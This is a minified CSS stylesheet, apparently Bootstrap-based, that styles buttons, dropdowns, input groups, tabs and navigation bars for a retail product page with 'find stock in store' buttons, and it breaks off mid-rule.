.badge{color:#cc1f26;background-color:#fff}.btn-link{color:#333;font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#0d0d0d;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#ccc;text-decoration:none}.btn-group-lg>.btn,.btn-lg,.pdp .btn-group-lg>.find-stock-in-store__cta--outline,.pdp .btn-group-lg>.find-stock-in-store__cta--primary{padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.btn-group-sm>.btn,.btn-sm,.pdp .btn-group-sm>.find-stock-in-store__cta--outline,.pdp .btn-group-sm>.find-stock-in-store__cta--primary{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs,.pdp .btn-group-xs>.find-stock-in-store__cta--outline,.pdp .btn-group-xs>.find-stock-in-store__cta--primary{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition-property:height,visibility;transition-duration:.35s;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:2;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.5;color:#898989;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#7c7c7c;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#333}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#ccc}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.5;color:#ccc;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:-8}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn,.pdp .btn-group-vertical>.find-stock-in-store__cta--outline,.pdp .btn-group-vertical>.find-stock-in-store__cta--primary,.pdp .btn-group>.find-stock-in-store__cta--outline,.pdp .btn-group>.find-stock-in-store__cta--primary{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.pdp .btn-group-vertical>.active.find-stock-in-store__cta--outline,.pdp .btn-group-vertical>.active.find-stock-in-store__cta--primary,.pdp .btn-group-vertical>.find-stock-in-store__cta--outline:active,.pdp .btn-group-vertical>.find-stock-in-store__cta--outline:focus,.pdp .btn-group-vertical>.find-stock-in-store__cta--outline:hover,.pdp .btn-group-vertical>.find-stock-in-store__cta--primary:active,.pdp .btn-group-vertical>.find-stock-in-store__cta--primary:focus,.pdp .btn-group-vertical>.find-stock-in-store__cta--primary:hover,.pdp .btn-group>.active.find-stock-in-store__cta--outline,.pdp .btn-group>.active.find-stock-in-store__cta--primary,.pdp .btn-group>.find-stock-in-store__cta--outline:active,.pdp .btn-group>.find-stock-in-store__cta--outline:focus,.pdp .btn-group>.find-stock-in-store__cta--outline:hover,.pdp .btn-group>.find-stock-in-store__cta--primary:active,.pdp .btn-group>.find-stock-in-store__cta--primary:focus,.pdp .btn-group>.find-stock-in-store__cta--primary:hover{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group .pdp .btn+.find-stock-in-store__cta--outline,.btn-group .pdp .btn+.find-stock-in-store__cta--primary,.btn-group .pdp .btn-group+.find-stock-in-store__cta--outline,.btn-group .pdp .btn-group+.find-stock-in-store__cta--primary,.btn-group .pdp .find-stock-in-store__cta--outline+.btn,.btn-group .pdp .find-stock-in-store__cta--outline+.btn-group,.btn-group .pdp .find-stock-in-store__cta--outline+.find-stock-in-store__cta--outline,.btn-group .pdp .find-stock-in-store__cta--outline+.find-stock-in-store__cta--primary,.btn-group .pdp .find-stock-in-store__cta--primary+.btn,.btn-group .pdp .find-stock-in-store__cta--primary+.btn-group,.btn-group .pdp .find-stock-in-store__cta--primary+.find-stock-in-store__cta--outline,.btn-group .pdp .find-stock-in-store__cta--primary+.find-stock-in-store__cta--primary,.pdp .btn-group .btn+.find-stock-in-store__cta--outline,.pdp .btn-group .btn+.find-stock-in-store__cta--primary,.pdp .btn-group .btn-group+.find-stock-in-store__cta--outline,.pdp .btn-group .btn-group+.find-stock-in-store__cta--primary,.pdp .btn-group .find-stock-in-store__cta--outline+.btn,.pdp .btn-group .find-stock-in-store__cta--outline+.btn-group,.pdp .btn-group .find-stock-in-store__cta--outline+.find-stock-in-store__cta--outline,.pdp .btn-group .find-stock-in-store__cta--outline+.find-stock-in-store__cta--primary,.pdp .btn-group .find-stock-in-store__cta--primary+.btn,.pdp .btn-group .find-stock-in-store__cta--primary+.btn-group,.pdp .btn-group .find-stock-in-store__cta--primary+.find-stock-in-store__cta--outline,.pdp .btn-group .find-stock-in-store__cta--primary+.find-stock-in-store__cta--primary{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:after,.btn-toolbar:before{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group,.btn-toolbar .pdp .find-stock-in-store__cta--outline,.btn-toolbar .pdp .find-stock-in-store__cta--primary,.pdp .btn-toolbar .find-stock-in-store__cta--outline,.pdp .btn-toolbar .find-stock-in-store__cta--primary{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group,.pdp .btn-toolbar>.find-stock-in-store__cta--outline,.pdp .btn-toolbar>.find-stock-in-store__cta--primary{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle),.pdp .btn-group>.find-stock-in-store__cta--outline:not(:first-child):not(:last-child):not(.dropdown-toggle),.pdp .btn-group>.find-stock-in-store__cta--primary:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child,.pdp .btn-group>.find-stock-in-store__cta--outline:first-child,.pdp .btn-group>.find-stock-in-store__cta--primary:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle),.pdp .btn-group>.find-stock-in-store__cta--outline:first-child:not(:last-child):not(.dropdown-toggle),.pdp .btn-group>.find-stock-in-store__cta--primary:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child),.pdp .btn-group>.find-stock-in-store__cta--outline:last-child:not(:first-child),.pdp .btn-group>.find-stock-in-store__cta--primary:last-child:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.pdp .btn-group>.btn-group:not(:first-child):not(:last-child)>.find-stock-in-store__cta--outline,.pdp .btn-group>.btn-group:not(:first-child):not(:last-child)>.find-stock-in-store__cta--primary{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.pdp .btn-group>.btn-group:first-child:not(:last-child)>.find-stock-in-store__cta--outline:last-child,.pdp .btn-group>.btn-group:first-child:not(:last-child)>.find-stock-in-store__cta--primary:last-child{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child,.pdp .btn-group>.btn-group:last-child:not(:first-child)>.find-stock-in-store__cta--outline:first-child,.pdp .btn-group>.btn-group:last-child:not(:first-child)>.find-stock-in-store__cta--primary:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle,.pdp .btn-group>.find-stock-in-store__cta--outline+.dropdown-toggle,.pdp .btn-group>.find-stock-in-store__cta--primary+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle,.pdp .btn-group-lg.btn-group>.find-stock-in-store__cta--outline+.dropdown-toggle,.pdp .btn-group-lg.btn-group>.find-stock-in-store__cta--primary+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{box-shadow:none}.btn .caret,.pdp .find-stock-in-store__cta--outline .caret,.pdp .find-stock-in-store__cta--primary .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret,.pdp .btn-group-lg>.find-stock-in-store__cta--outline .caret,.pdp .btn-group-lg>.find-stock-in-store__cta--primary .caret{border-width:5px 5px 0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret,.dropup .pdp .btn-group-lg>.find-stock-in-store__cta--outline .caret,.dropup .pdp .btn-group-lg>.find-stock-in-store__cta--primary .caret,.pdp .dropup .btn-group-lg>.find-stock-in-store__cta--outline .caret,.pdp .dropup .btn-group-lg>.find-stock-in-store__cta--primary .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn,.pdp .btn-group-vertical>.btn-group>.find-stock-in-store__cta--outline,.pdp .btn-group-vertical>.btn-group>.find-stock-in-store__cta--primary,.pdp .btn-group-vertical>.find-stock-in-store__cta--outline,.pdp .btn-group-vertical>.find-stock-in-store__cta--primary{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{content:" ";display:table}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn,.pdp .btn-group-vertical>.btn-group>.find-stock-in-store__cta--outline,.pdp .btn-group-vertical>.btn-group>.find-stock-in-store__cta--primary{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group,.pdp .btn-group-vertical>.btn+.find-stock-in-store__cta--outline,.pdp .btn-group-vertical>.btn+.find-stock-in-store__cta--primary,.pdp .btn-group-vertical>.btn-group+.find-stock-in-store__cta--outline,.pdp .btn-group-vertical>.btn-group+.find-stock-in-store__cta--primary,.pdp .btn-group-vertical>.find-stock-in-store__cta--outline+.btn,.pdp .btn-group-vertical>.find-stock-in-store__cta--outline+.btn-group,.pdp .btn-group-vertical>.find-stock-in-store__cta--outline+.find-stock-in-store__cta--outline,.pdp .btn-group-vertical>.find-stock-in-store__cta--outline+.find-stock-in-store__cta--primary,.pdp .btn-group-vertical>.find-stock-in-store__cta--primary+.btn,.pdp .btn-group-vertical>.find-stock-in-store__cta--primary+.btn-group,.pdp .btn-group-vertical>.find-stock-in-store__cta--primary+.find-stock-in-store__cta--outline,.pdp .btn-group-vertical>.find-stock-in-store__cta--primary+.find-stock-in-store__cta--primary{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child),.pdp .btn-group-vertical>.find-stock-in-store__cta--outline:not(:first-child):not(:last-child),.pdp .btn-group-vertical>.find-stock-in-store__cta--primary:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child),.pdp .btn-group-vertical>.find-stock-in-store__cta--outline:first-child:not(:last-child),.pdp .btn-group-vertical>.find-stock-in-store__cta--primary:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child),.pdp .btn-group-vertical>.find-stock-in-store__cta--outline:last-child:not(:first-child),.pdp .btn-group-vertical>.find-stock-in-store__cta--primary:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn,.pdp .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.find-stock-in-store__cta--outline,.pdp .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.find-stock-in-store__cta--primary{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.pdp .btn-group-vertical>.btn-group:first-child:not(:last-child)>.find-stock-in-store__cta--outline:last-child,.pdp .btn-group-vertical>.btn-group:first-child:not(:last-child)>.find-stock-in-store__cta--primary:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child,.pdp .btn-group-vertical>.btn-group:last-child:not(:first-child)>.find-stock-in-store__cta--outline:first-child,.pdp .btn-group-vertical>.btn-group:last-child:not(:first-child)>.find-stock-in-store__cta--primary:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group,.pdp .btn-group-justified>.find-stock-in-store__cta--outline,.pdp .btn-group-justified>.find-stock-in-store__cta--primary{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn,.btn-group-justified>.btn-group .pdp .find-stock-in-store__cta--outline,.btn-group-justified>.btn-group .pdp .find-stock-in-store__cta--primary,.pdp .btn-group-justified>.btn-group .find-stock-in-store__cta--outline,.pdp .btn-group-justified>.btn-group .find-stock-in-store__cta--primary{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}.pdp [data-toggle=buttons]>.btn-group>.find-stock-in-store__cta--outline input[type=checkbox],.pdp [data-toggle=buttons]>.btn-group>.find-stock-in-store__cta--outline input[type=radio],.pdp [data-toggle=buttons]>.btn-group>.find-stock-in-store__cta--primary input[type=checkbox],.pdp [data-toggle=buttons]>.btn-group>.find-stock-in-store__cta--primary input[type=radio],.pdp [data-toggle=buttons]>.find-stock-in-store__cta--outline input[type=checkbox],.pdp [data-toggle=buttons]>.find-stock-in-store__cta--outline input[type=radio],.pdp [data-toggle=buttons]>.find-stock-in-store__cta--primary input[type=checkbox],.pdp [data-toggle=buttons]>.find-stock-in-store__cta--primary input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#9b9b9b;text-align:center;background-color:#d8d8d8;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn,.pdp .input-group-sm>.input-group-btn>.input-group-addon.find-stock-in-store__cta--outline,.pdp .input-group-sm>.input-group-btn>.input-group-addon.find-stock-in-store__cta--primary{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn,.pdp .input-group-lg>.input-group-btn>.input-group-addon.find-stock-in-store__cta--outline,.pdp .input-group-lg>.input-group-btn>.input-group-addon.find-stock-in-store__cta--primary{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.pdp .input-group-btn:first-child>.btn-group>.find-stock-in-store__cta--outline,.pdp .input-group-btn:first-child>.btn-group>.find-stock-in-store__cta--primary,.pdp .input-group-btn:first-child>.find-stock-in-store__cta--outline,.pdp .input-group-btn:first-child>.find-stock-in-store__cta--primary,.pdp .input-group-btn:last-child>.btn-group:not(:last-child)>.find-stock-in-store__cta--outline,.pdp .input-group-btn:last-child>.btn-group:not(:last-child)>.find-stock-in-store__cta--primary,.pdp .input-group-btn:last-child>.find-stock-in-store__cta--outline:not(:last-child):not(.dropdown-toggle),.pdp .input-group-btn:last-child>.find-stock-in-store__cta--primary:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.pdp .input-group-btn:first-child>.btn-group:not(:first-child)>.find-stock-in-store__cta--outline,.pdp .input-group-btn:first-child>.btn-group:not(:first-child)>.find-stock-in-store__cta--primary,.pdp .input-group-btn:first-child>.find-stock-in-store__cta--outline:not(:first-child),.pdp .input-group-btn:first-child>.find-stock-in-store__cta--primary:not(:first-child),.pdp .input-group-btn:last-child>.btn-group>.find-stock-in-store__cta--outline,.pdp .input-group-btn:last-child>.btn-group>.find-stock-in-store__cta--primary,.pdp .input-group-btn:last-child>.find-stock-in-store__cta--outline,.pdp .input-group-btn:last-child>.find-stock-in-store__cta--primary{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn,.pdp .input-group-btn>.find-stock-in-store__cta--outline,.pdp .input-group-btn>.find-stock-in-store__cta--primary{position:relative}.input-group-btn>.btn+.btn,.pdp .input-group-btn>.btn+.find-stock-in-store__cta--outline,.pdp .input-group-btn>.btn+.find-stock-in-store__cta--primary,.pdp .input-group-btn>.find-stock-in-store__cta--outline+.btn,.pdp .input-group-btn>.find-stock-in-store__cta--outline+.find-stock-in-store__cta--outline,.pdp .input-group-btn>.find-stock-in-store__cta--outline+.find-stock-in-store__cta--primary,.pdp .input-group-btn>.find-stock-in-store__cta--primary+.btn,.pdp .input-group-btn>.find-stock-in-store__cta--primary+.find-stock-in-store__cta--outline,.pdp .input-group-btn>.find-stock-in-store__cta--primary+.find-stock-in-store__cta--primary{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover,.pdp .input-group-btn>.find-stock-in-store__cta--outline:active,.pdp .input-group-btn>.find-stock-in-store__cta--outline:focus,.pdp .input-group-btn>.find-stock-in-store__cta--outline:hover,.pdp .input-group-btn>.find-stock-in-store__cta--primary:active,.pdp .input-group-btn>.find-stock-in-store__cta--primary:focus,.pdp .input-group-btn>.find-stock-in-store__cta--primary:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group,.pdp .input-group-btn:first-child>.find-stock-in-store__cta--outline,.pdp .input-group-btn:first-child>.find-stock-in-store__cta--primary{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group,.pdp .input-group-btn:last-child>.find-stock-in-store__cta--outline,.pdp .input-group-btn:last-child>.find-stock-in-store__cta--primary{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:after,.nav:before{content:" ";display:table}.nav:after{clear:both}.nav>li,.nav>li>a{position:relative;display:block}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#d8d8d8}.nav>li.disabled>a{color:#ccc}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#ccc;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#d8d8d8;border-color:#333}.nav .nav-divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.5;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#d8d8d8 #d8d8d8 #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#9b9b9b;background-color:#fff;border:1px solid;border-color:#ddd #ddd transparent;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#333}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:21px;border:1px solid transparent}.navbar:after,.navbar:before{content:" ";display:table}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:after,.navbar-header:before{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:10px;padding-left:10px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:after,.navbar-collapse:before{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-10px;margin-left:-10px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:14.5px 10px;font-size:18px;line-height:21px;height:50px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-10px}}.navbar-toggle{position:relative;float:right;margin-right:10px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.25px -10px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:21px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:21px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:14.5px;padding-bottom:14.5px}}.navbar-form{padding:10px;border-top:1px solid transparent;border-bottom:1px solid transparent;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);margin:7.5px -10px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:7.5px;margin-bottom:7.5px}.btn-group-sm>.navbar-btn.btn,.navbar-btn.btn-sm,.pdp .btn-group-sm>.navbar-btn.find-stock-in-store__cta--outline,.pdp .btn-group-sm>.navbar-btn.find-stock-in-store__cta--primary{margin-top:10px;margin-bottom:10px}.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs,.pdp .btn-group-xs>.navbar-btn.find-stock-in-store__cta--outline,.pdp .btn-group-xs>.navbar-btn.find-stock-in-store__cta--primary{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:14.5px;margin-bottom:14.5px}@media 